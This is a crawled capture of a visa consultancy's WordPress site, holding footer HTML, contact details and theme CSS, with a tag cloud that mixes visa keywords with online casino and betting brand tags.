<a href="https://futurewingsvisa.in/tag/20bet-casino/" class="tag-cloud-link tag-link-214 tag-link-position-5" style="font-size: 12.581818181818pt;" aria-label="20bet casino (2 items)">20bet casino</a>
<a href="https://futurewingsvisa.in/tag/20bet-login/" class="tag-cloud-link tag-link-215 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="20bet login (2 items)">20bet login</a>
<a href="https://futurewingsvisa.in/tag/australia-immigration-consultants-in-mohali/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 8pt;" aria-label="Australia Immigration Consultants in Mohali (1 item)">Australia Immigration Consultants in Mohali</a>
<a href="https://futurewingsvisa.in/tag/bdm-bet/" class="tag-cloud-link tag-link-208 tag-link-position-8" style="font-size: 15.636363636364pt;" aria-label="bdm bet (3 items)">bdm bet</a>
<a href="https://futurewingsvisa.in/tag/bdmbet-avis/" class="tag-cloud-link tag-link-209 tag-link-position-9" style="font-size: 12.581818181818pt;" aria-label="bdmbet avis (2 items)">bdmbet avis</a>
<a href="https://futurewingsvisa.in/tag/bdm-bet-promo-code/" class="tag-cloud-link tag-link-176 tag-link-position-10" style="font-size: 12.581818181818pt;" aria-label="bdm bet promo code (2 items)">bdm bet promo code</a>
<a href="https://futurewingsvisa.in/tag/bdmbet-retrait/" class="tag-cloud-link tag-link-210 tag-link-position-11" style="font-size: 12.581818181818pt;" aria-label="bdmbet retrait (2 items)">bdmbet retrait</a>
<a href="https://futurewingsvisa.in/tag/best-canada-visa-consultants-in-chandigarh/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 8pt;" aria-label="Best Canada Visa Consultants in Chandigarh (1 item)">Best Canada Visa Consultants in Chandigarh</a>
<a href="https://futurewingsvisa.in/tag/best-immigration-consultants-in-chandigarh/" class="tag-cloud-link tag-link-69 tag-link-position-13" style="font-size: 12.581818181818pt;" aria-label="Best Immigration Consultants in Chandigarh (2 items)">Best Immigration Consultants in Chandigarh</a>
<a href="https://futurewingsvisa.in/tag/best-study-immigration/" class="tag-cloud-link tag-link-62 tag-link-position-14" style="font-size: 8pt;" aria-label="Best Study Immigration (1 item)">Best Study Immigration</a>
<a href="https://futurewingsvisa.in/tag/best-study-visa-consultant-in-mohali/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Best study visa consultant in Mohali (1 item)">Best study visa consultant in Mohali</a>
<a href="https://futurewingsvisa.in/tag/best-study-visa-consultants-in-chandigarh/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 8pt;" aria-label="Best Study Visa Consultants in Chandigarh (1 item)">Best Study Visa Consultants in Chandigarh</a>
<a href="https://futurewingsvisa.in/tag/best-visa-consultants-in-chandigarh/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 8pt;" aria-label="Best Visa Consultants in Chandigarh (1 item)">Best Visa Consultants in Chandigarh</a>
<a href="https://futurewingsvisa.in/tag/betmexico-app/" class="tag-cloud-link tag-link-267 tag-link-position-18" style="font-size: 12.581818181818pt;" aria-label="betmexico app (2 items)">betmexico app</a>
<a href="https://futurewingsvisa.in/tag/betmexico-slots/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="betmexico slots (2 items)">betmexico slots</a>
<a href="https://futurewingsvisa.in/tag/canada-immigration-consultants-in-chandigarh/" class="tag-cloud-link tag-link-70 tag-link-position-20" style="font-size: 12.581818181818pt;" aria-label="Canada Immigration Consultants in Chandigarh (2 items)">Canada Immigration Consultants in Chandigarh</a>
<a href="https://futurewingsvisa.in/tag/canada-visa-consultants/" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 12.581818181818pt;" aria-label="Canada Visa Consultants (2 items)">Canada Visa Consultants</a>
<a href="https://futurewingsvisa.in/tag/citizenship-and-immigration-website/" class="tag-cloud-link tag-link-77 tag-link-position-22" style="font-size: 12.581818181818pt;" aria-label="Citizenship and Immigration Website (2 items)">Citizenship and Immigration Website</a>
<a href="https://futurewingsvisa.in/tag/fat-boss/" class="tag-cloud-link tag-link-201 tag-link-position-23" style="font-size: 15.636363636364pt;" aria-label="fat boss (3 items)">fat boss</a>
<a href="https://futurewingsvisa.in/tag/fatboss-avis/" class="tag-cloud-link tag-link-202 tag-link-position-24" style="font-size: 12.581818181818pt;" aria-label="fatboss avis (2 items)">fatboss avis</a>
<a href="https://futurewingsvisa.in/tag/immigration-consultant-in-chandigarh/" class="tag-cloud-link tag-link-63 tag-link-position-25" style="font-size: 12.581818181818pt;" aria-label="Immigration consultant in Chandigarh (2 items)">Immigration consultant in Chandigarh</a>
<a href="https://futurewingsvisa.in/tag/immigration-consultants-in-chandigarh/" class="tag-cloud-link tag-link-72 tag-link-position-26" style="font-size: 12.581818181818pt;" aria-label="Immigration Consultants in Chandigarh (2 items)">Immigration Consultants in Chandigarh</a>
<a href="https://futurewingsvisa.in/tag/kto-app/" class="tag-cloud-link tag-link-170 tag-link-position-27" style="font-size: 12.581818181818pt;" aria-label="kto app (2 items)">kto app</a>
<a href="https://futurewingsvisa.in/tag/kto-jogos/" class="tag-cloud-link tag-link-168 tag-link-position-28" style="font-size: 12.581818181818pt;" aria-label="kto jogos (2 items)">kto jogos</a>
<a href="https://futurewingsvisa.in/tag/mcw-casino-app/" class="tag-cloud-link tag-link-192 tag-link-position-29" style="font-size: 15.636363636364pt;" aria-label="mcw casino app (3 items)">mcw casino app</a>
<a href="https://futurewingsvisa.in/tag/mcw-online-casino-philippines/" class="tag-cloud-link tag-link-191 tag-link-position-30" style="font-size: 12.581818181818pt;" aria-label="mcw online casino philippines (2 items)">mcw online casino philippines</a>
<a href="https://futurewingsvisa.in/tag/most-bet/" class="tag-cloud-link tag-link-247 tag-link-position-31" style="font-size: 12.581818181818pt;" aria-label="most bet (2 items)">most bet</a>
<a href="https://futurewingsvisa.in/tag/mostbet-bonus-bez-depozytu/" class="tag-cloud-link tag-link-186 tag-link-position-32" style="font-size: 12.581818181818pt;" aria-label="mostbet bonus bez depozytu (2 items)">mostbet bonus bez depozytu</a>
<a href="https://futurewingsvisa.in/tag/mostbet-login/" class="tag-cloud-link tag-link-181 tag-link-position-33" style="font-size: 15.636363636364pt;" aria-label="mostbet login (3 items)">mostbet login</a>
<a href="https://futurewingsvisa.in/tag/play-croco-australia/" class="tag-cloud-link tag-link-253 tag-link-position-34" style="font-size: 12.581818181818pt;" aria-label="play croco australia (2 items)">play croco australia</a>
<a href="https://futurewingsvisa.in/tag/play-croco-casino-australia/" class="tag-cloud-link tag-link-255 tag-link-position-35" style="font-size: 12.581818181818pt;" aria-label="play croco casino australia (2 items)">play croco casino australia</a>
<a href="https://futurewingsvisa.in/tag/sat-bet/" class="tag-cloud-link tag-link-236 tag-link-position-36" style="font-size: 15.636363636364pt;" aria-label="sat bet (3 items)">sat bet</a>
<a href="https://futurewingsvisa.in/tag/satbet-bonus/" class="tag-cloud-link tag-link-238 tag-link-position-37" style="font-size: 12.581818181818pt;" aria-label="satbet bonus (2 items)">satbet bonus</a>
<a href="https://futurewingsvisa.in/tag/satbet-india/" class="tag-cloud-link tag-link-237 tag-link-position-38" style="font-size: 12.581818181818pt;" aria-label="satbet india (2 items)">satbet india</a>
<a href="https://futurewingsvisa.in/tag/study-visa-consultants-in-chandigarh/" class="tag-cloud-link tag-link-61 tag-link-position-39" style="font-size: 12.581818181818pt;" aria-label="Study visa consultants in Chandigarh (2 items)">Study visa consultants in Chandigarh</a>
<a href="https://futurewingsvisa.in/tag/tourist-visa-expert-in-chandigarh/" class="tag-cloud-link tag-link-66 tag-link-position-40" style="font-size: 8pt;" aria-label="Tourist Visa Expert in Chandigarh (1 item)">Tourist Visa Expert in Chandigarh</a>
<a href="https://futurewingsvisa.in/tag/visa-consultant-in-chandigarh/" class="tag-cloud-link tag-link-68 tag-link-position-41" style="font-size: 12.581818181818pt;" aria-label="Visa consultant in Chandigarh (2 items)">Visa consultant in Chandigarh</a>
<a href="https://futurewingsvisa.in/tag/visa-consultants-in-chandigarh/" class="tag-cloud-link tag-link-74 tag-link-position-42" style="font-size: 12.581818181818pt;" aria-label="Visa Consultants in Chandigarh (2 items)">Visa Consultants in Chandigarh</a>
<a href="https://futurewingsvisa.in/tag/visa-consultants-in-punjab/" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 12.581818181818pt;" aria-label="Visa Consultants in Punjab (2 items)">Visa Consultants in Punjab</a>
<a href="https://futurewingsvisa.in/tag/what-are-ai-crypto-wallets/" class="tag-cloud-link tag-link-319 tag-link-position-44" style="font-size: 12.581818181818pt;" aria-label="what are ai crypto wallets (2 items)">what are ai crypto wallets</a>
<a href="https://futurewingsvisa.in/tag/work-visa-consultants-in-chandigarh/" class="tag-cloud-link tag-link-73 tag-link-position-45" style="font-size: 8pt;" aria-label="Work Visa Consultants in Chandigarh (1 item)">Work Visa Consultants in Chandigarh</a></div>
</aside>	</div><!-- #secondary -->
            </div>

                    </div>
    </div>
</div>
        </div><!-- #main -->
			<footer>
                                    <div id="cshero-footer-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget-footer"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="wg-title">About Us</h3><div class="textwidget custom-html-widget"><p style="color:#fff;">
	 Future Wings is set up with the vision to provide education to all, and provides the best services in the admissions counseling to the Indian & Foreign students who dream to study abroad and also in Prestigious Universities and colleges in India
</p></div></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget-footer"><aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="wg-title">Useful Links</h3><div class="menu-home-container"><ul id="menu-home" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1298"><a href="https://futurewingsvisa.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1820"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://futurewingsvisa.in/student-visa-consultant-mohali-chandigarh/">Student Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://futurewingsvisa.in/tourist-visa-consultant-chandigarh/">Tourist Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://futurewingsvisa.in/permanent-residency-visa-consultant-chandigarh/">Permanent Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://futurewingsvisa.in/business-visa-consultant-chandigarh/">Business Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://futurewingsvisa.in/consultation-services/">Consultation Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://futurewingsvisa.in/application-processing/">Application Processing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://futurewingsvisa.in/client-assistance/">Client Assistance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://futurewingsvisa.in/post-landing-services/">Post Landing Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://futurewingsvisa.in/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://futurewingsvisa.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://futurewingsvisa.in/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://futurewingsvisa.in/contact/">Appointment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="https://futurewingsvisa.in/assesment/">Free Assesment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://futurewingsvisa.in/calculate-your-score/">Calculate Your PR Score</a></li>
</ul></div></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget-footer"><aside class="widget widget_text"><h3 class="wg-title">Contact Details</h3>			<div class="textwidget"><ul>
		<li><i class="fa fa-link"></i><a href="http://www.futurewingsvisa.in"> www.futurewingsvisa.in</a></li>
		<li><i class="fa fa-envelope"></i><a href="mailto:futurewings13@gmail.com

"> futurewings13@gmail.com

</a></li>
		<li style="color:#fff;"><i class="fa fa-phone"></i> +91 7805920000</li>
		 
		<li style="color:#fff;"><i class="fa fa-home"></i> FutureWings Visa Advisors Pvt Ltd, Plot No. 49, Second Floor Sector 82 JLPL, Industrial Area, Sahibzada Ajit Singh Nagar, Punjab 160055</li>
	</ul>

<ul>
		 
		
	
		 
		<li style="color:#fff;"><i class="fa fa-home"></i> Canada Address: Corporate Office: 2, County Court Blvd, Suite 400 Brampton L6W 3X7, Ontario, Canada</li>

	<li style="color:#fff;"><i class="fa fa-phone"></i>  +1 - 905-595-6743</li>
	</ul>

</div>
		</aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget-footer"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="wg-title">Follow us on Facebook</h3><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v7.0" nonce="0ktsTk0y"></script>
<div class="fb-page" data-href="https://www.facebook.com/futurewingsadvisors/" data-tabs="timeline" data-width="" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/futurewingsadvisors/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/futurewingsadvisors/">Future Wings</a></blockquote></div></div></aside></div>
                            </div>
                        </div>
                    </div>
                                <div id="cshero-footer-bottom">
                     <div class="container">
                         <div class="row">
                             <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 footer-bottom-widget text-left">&#64; 2020 futurewingsvisa.in. Designed by by <a href="http://www.pinnaclesofttech.co.in" >Pinnaclesofttech</a></div>
                             <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 footer-bottom-widget footer-menu"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
		<li><a href="#">Terms of Usage</a></li>
		<li><a href="#">Privacy Policy Sitemap </a></li>
		<li><a href="#">Sitemap </a></li>
	</ul></div>
		</aside></div>
                         </div>
                     </div>
                </div>
		</footer><!-- #site-footer -->
        </div><!-- #page -->
	<script type='text/javascript' src='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"","menu_sticky_tablets":"","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/js/main.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/js/menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/js/lightbox-plus-jquery.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://futurewingsvisa.in/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://futurewingsvisa.in/wp-content/themes/wp-garden-child/style.css?ver=4.9
body_size: 229
content:
/*
 Theme Name:   Wp Garden Child
 Theme URI:    http://themeforest.net/user/wpstrong/portfolio
 Description:  In 2015, Creating a magazine website with WordPress has never been easier.
 Author:       CMSSuperHeroes
 Author URI:   http://cmssuperheroes.com
 Template:     wp-garden
 Version:      1.0.1
 Tags:         black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
 Text Domain:  wp-garden
*/

--- FILE ---
content_type: text/css
request_url: https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/css/static.css?ver=1.0.0
body_size: 22394
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

  Mixins available:
    -   css3-prefix             - arguments: Property, Value
    -   background-gradient     - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-horizontal   - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-radial       - arguments: Start Color: #FFFFFF, Start position: 0%, End Color: #000000, End position: 100%
    -   background-size         - arguments: Width: 100%, Height: 100%
    -   background-opacity      - arguments: Color: #000, Opacity: .85
    -   border-radius           - arguments: Radius: 5px
    -   border-radius-separate  - arguments: Top Left: 5px, Top Right: 5px, Bottom Left: 5px, Bottom Right: 5px
    -   box                     - arguments: Orientation: horizontal, Pack: center, Align: center
    -   box-rgba                - arguments: R: 60, G: 3, B: 12, Opacity: 0.23, Color: #3C3C3C
    -   box-shadow              - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   box-sizing              - arguments: Type: border-box
    -   columns                 - arguments: Count: 3, Gap: 10
    -   double-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Radius: 0
    -   flex                    - arguments: Value: 1
    -   flip                    - arguments: ScaleX: -1
    -   font-face               - arguments: Font Family: myFont, Eot File Src: myFont.eot, Woff File Src: myFont.woff, Ttf File Src: myFont.ttf
    -   opacity                 - arguments: Opacity: 0.5
    -   outline radius          - arguments: Radius: 5px
    -   resize                  - arguments: Direction: both
    -   rotate                  - arguments: Degree: 0, M11: 0, M12: 0, M21: 0, M22: 0
    CSS Matrix Rotation Calculator http://www.boogdesign.com/examples/transforms/matrix-calculator.html
    -   text-shadow             - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   transform               - arguments: Parameters: null
    -   transform-style         - arguments: Style: preserve-3d
    -   transition              - Default arguments: What: all, Length: 1s, Easing: ease-in-out
    -                            - Examples: @include transition (all 2s ease-in-out);
    -                                        @include transition (opacity 1s ease-in 2s, width 2s ease-out);
    -   triple-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Color Three: #000000, Radius: 0
    -   keyframes               - arguments: Animation name
                                - content:   Animation css
    -   animation               - arguments: name duration timing-function delay iteration-count direction fill-mode play-state
                                             (http://www.w3schools.com/cssref/css3_pr_animation.asp)

------------------------------------------------------------- *//* ADDS A BROWSER PREFIX TO THE PROPERTY *//*--------------------------------------------------------------
>>> TABLE OF CONTENTS
----------------------------------------------------------------

1 - Document
  1.1 - Table
  1.2 - Form
  1.3 - Navigation
2 - Structure
  2.1 - Header
  2.2 - Footer
  2.3 - Main Content
3 - Posts
4 - Pages
5 - Elements
  5.1 - Portfolios
  5.2 - Progress Bar
  5.3 - Gallery_slides
  5.4 - Fancy Icon
  5.5 - Testimonials
  5.6 - Blockquote
  5.7 - Dropcaps
  5.8 - Accordion
  5.9 - Tabs
  5.10 - Pricing
  5.11 - Teams
  5.12 - Typography
6 - Sidebar
  6.1 - Widget
7 - WooCommercer
8 - Responsive
/*------------------------------------------------------------*//*------------------------------
    2.3 - Main Content
------------------------------*//*============*//*--------------------------------------------------------------
					1 Document
--------------------------------------------------------------*//*------------------------------
		1.1 Table
------------------------------*//*--------------------------------------------------------------
						5 - Elements
--------------------------------------------------------------*//*------------------------------
		5.1 - Portfolios
------------------------------*//*------------------------------
  2.3 Footer
------------------------------*//*--------------------------------------------------------------
3 - Posts
--------------------------------------------------------------*//*--------------------------------------------------------------
					3 - Pages
--------------------------------------------------------------*//*--------------------------------------------------------------
2 - Structure
--------------------------------------------------------------*//*------------------------------
  2.1 Header
------------------------------*//* Images *//* ==========================================================================
    Style Main Menu
========================================================================== *//*
-----> Minimum width of 992 pixels.
*//*--------------------------------------------------------------
          6 - Sidebar
--------------------------------------------------------------*//*------------------------------
    6.1 - Widget
------------------------------*//*--------------------------------------------------------------
					7 - WooCommercer
--------------------------------------------------------------*//*--------------------------------------------------------------
          8 - Responsive
--------------------------------------------------------------*/body .vc_row[data-vc-full-width]{overflow:visible;}body{font-family:'Open Sans';color:#767676;background-attachment:fixed;background-size:cover;background-position:center;}body.search .search-garden{padding:80px 0px;}body.search .search-garden .not-found .entry-header .entry-title{text-align:center;font-weight:bold;}body.search .search-garden .not-found .entry-content p{text-align:center;margin-bottom:20px;}body.error404 .not-found{padding:80px 0px 122px;}body.error404 .not-found .entry-title{font-size:24px;color:#242424;text-align:center;font-family:Raleway;font-style:normal;text-transform:uppercase;font-weight:900 !important;}body.error404 .not-found .entry-content{margin-top:25px;text-align:center;}body.error404 .not-found .entry-content p{font-size:16px;font-family:"Droid Serif", Georgia, "Times New Roman", serif;color:#767676 !important;font-weight:normal;font-style:italic;margin-bottom:33px;}body.error404 .not-found .entry-content a{border-radius:2px !important;padding:9.5px 23.5px !important;color:#fff !important;text-transform:capitalize;font-weight:600;font-family:raleway;font-size:12px !important;background-color:#dd0808;}body.error404 .not-found .entry-content a:hover{text-decoration:none;color:#ac0606;}body.error404 .not-found .entry-content a:focus{text-decoration:none;outline:none;}a{color:#6f4792;}a:hover{color:#dd0808;}.widget_nav_menu ul.menu li a{color:#333;}.widget_nav_menu ul.menu li a:hover{color:#dd0808;text-decoration:none;}.widget_nav_menu ul.menu li a:focus{color:#dd0808;text-decoration:none;outline:none;}.widget_nav_menu ul.menu li ul.sub-menu{width:inherit !important;}.widget_nav_menu ul.menu li ul.sub-menu li aside.widget_newsletterwidget{border:none !important;padding:0px !important;}.widget_nav_menu > ul,.widget_nav_menu ol{padding-left:5px;}p{line-height:1.8;}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video,embed,object{-moz-osx-font-smoothing:grayscale;text-rendering:optimizelegibility;}#cms-loadding{background-color:#fff;position:fixed;text-align:center;top:0px;bottom:0px;left:0px;right:0px;z-index:10;}#cms-loadding .ball,#cms-loadding .loader{text-align:center;}#cms-loadding .ball img,#cms-loadding .loader img{position:absolute;top:50%;left:50%;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.no-container > div .entry-content > .row{margin-left:0;margin-right:0;}img#wpstats{display:block;margin:0 auto 24px;}.call-to-active button,.call-to-active a{border:none !important;}.call-to-active button.btn-default,.call-to-active a.btn-default{background-color:#222;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.call-to-active button.btn-primary,.call-to-active a.btn-primary{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.call-to-active button.btn-primary:hover,.call-to-active a.btn-primary:hover{background-color:#dd0808 !important;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.vc_btn3{font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:600;text-transform:none;}.vc_btn3.btn-new-xs{padding:10px 22px !important;font-size:11px !important;}.vc_btn3.btn-new-sm{padding:11px 24px !important;font-size:12px !important;}.vc_btn3.btn-new-md{padding:15.5px 34px !important;font-size:17px !important;}.vc_btn3.btn-new-lg{padding:17px 34px !important;font-size:20px !important;}.vc_tta-accordion .vc_tta-panel-heading{border-bottom:2px solid #ededed !important;border-radius:0px !important;}.vc_tta-accordion .vc_active .vc_tta-panel-heading{border-bottom:none !important;}.vc_tta-accordion .vc_tta-panel .vc_tta-panel-body{border-bottom-color:#f5f5f5 !important;border-left-color:#f5f5f5 !important;border-right-color:#f5f5f5 !important;border-top-color:#dd0808 !important;}.vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon{top:39% !important;}iframe{width:100%;}.archive-title .vcard a{text-transform:capitalize;text-decoration:none;color:inherit;}.archive-title .vcard a:focus{outline:none;text-decoration:none;}.archive-title .vcard a:hover{color:#dd0808 !important;text-decoration:none;}.information{margin-top:30px;background-color:#fff;padding:18px 40px 19px;border-top:3px solid #dd0808;}.information ul{padding:0px 15px;margin:0px;list-style:outside none none;}.information ul li{font-weight:bold;padding:8px 0px;border-bottom:1px solid #ededed;color:#222;margin:0px;position:relative;}.information ul li:last-child{border-bottom:0px none;}.information ul li span{font-weight:400;position:absolute;right:0px;}.cms-overlay-color{position:absolute;top:0px;bottom:0px;left:0px;right:0px;}.no-headtop{border-top:4px solid #dd0808;}.image-style-down figure{max-width:100%;}.image-style-down figure img{margin:-20px auto -140px;}.image-style-up figure{max-width:100%;}.image-style-up figure img{margin:-195px auto -1px;}.content-tabs img.alignright{margin:5px 0px 10px 20px;max-width:150px;}.content-tabs img.alignleft{margin:5px 20px 10px 0px;max-width:150px;}.number-contact{max-width:500px;margin-left:auto !important;margin-right:auto !important;}.page-full-width p{padding-bottom:20px;}.more-style .wpb_wrapper p{font-family:"Droid Serif", Georgia, "Times New Roman", serif;font-size:15px;}img{box-shadow:none !important;}.table-bordered tbody tr td{border-top:1px solid #cdd2d8;}.table-element{width:100%;/*------------------------------
	1.2 Form
------------------------------*/}.table-element.table-striped tbody tr td{border-top:1px solid #cdd2d8;}.table-element.table-bordered tbody tr{border:1px solid #e6e6e6;}.table-element thead{background-color:#ededed;}.table-element thead tr th{border-bottom-width:1px;}.table-element.table-striped > tbody > tr:nth-of-type(2n+1){background-color:#ededed;}.table-element tr td,.table-element tr th{padding:10px;}form.wpcf7-form{padding:0px 35px;}.contact input{margin-top:30px;background-color:transparent;color:#767676;border:2px solid #ededed;font-size:13px;height:40px;width:100%;display:block;padding:2px 14px 3px !important;-webkit-transition:border-color 0.4s ease 0s;-khtml-transition:border-color 0.4s ease 0s;-moz-transition:border-color 0.4s ease 0s;-ms-transition:border-color 0.4s ease 0s;-o-transition:border-color 0.4s ease 0s;transition:border-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.contact input.sub{border:0px none;color:#fff;background-color:#dd0808;font-weight:600;font-size:17px;margin-bottom:22px;border-radius:2px;height:51px;font-weight:600;text-transform:none;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.contact input.sub:hover{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.contact input:focus{border-color:#6ab42f;-webkit-transition:border-color 0.4s ease 0s;-khtml-transition:border-color 0.4s ease 0s;-moz-transition:border-color 0.4s ease 0s;-ms-transition:border-color 0.4s ease 0s;-o-transition:border-color 0.4s ease 0s;transition:border-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.contact input:focus:not([readonly])::-moz-placeholder{color:#bababa;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.contact input::-moz-placeholder{color:#767676;opacity:1;}.contact input::-ms-placeholder{color:#767676;opacity:1;}.contact input::-webkit-placeholder{color:#767676;opacity:1;}.contact textarea{margin-top:30px;background-color:transparent;color:#767676;border:2px solid #ededed;font-size:13px;height:120px;width:100%;display:block;padding:8px 14px;-webkit-transition:border-color 0.4s ease 0s;-khtml-transition:border-color 0.4s ease 0s;-moz-transition:border-color 0.4s ease 0s;-ms-transition:border-color 0.4s ease 0s;-o-transition:border-color 0.4s ease 0s;transition:border-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.contact 